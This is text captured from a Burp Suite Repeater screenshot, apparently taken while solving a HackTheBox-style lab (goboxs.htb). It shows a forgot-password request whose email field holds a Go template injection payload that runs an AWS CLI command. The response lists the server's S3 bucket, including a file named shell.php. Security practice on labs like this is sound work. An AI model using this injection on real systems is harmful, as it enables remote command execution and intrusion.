 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < > 目标: http://goboxs.htb:8080 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "aws s3 ls website"}}
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: PRE css/
41 2022-08-22 12:35:59 1294778 bottom.png
42 2022-08-22 12:35:59 165551 header.png
43 2022-08-22 12:35:59 5 index.html
44 2022-08-22 12:35:59 1803 index.php
45 2022-08-22 13:36:25 44 shell.php
46
47
48 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
49 </form>
50 </div>
51 </div>
52 </div>
53 </div>
54 </div>
55 </div>
? Search... 没有匹配
Inspector
Selection 273
Selected text
\n
Email Sent To:
PRE css/
\n
2022-08-22 12:35:59 1294778 b
ottom.png\n
2022-08-22 12:35:59 165551 h
eader.png
See more
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成 1,921字节 | 754毫秒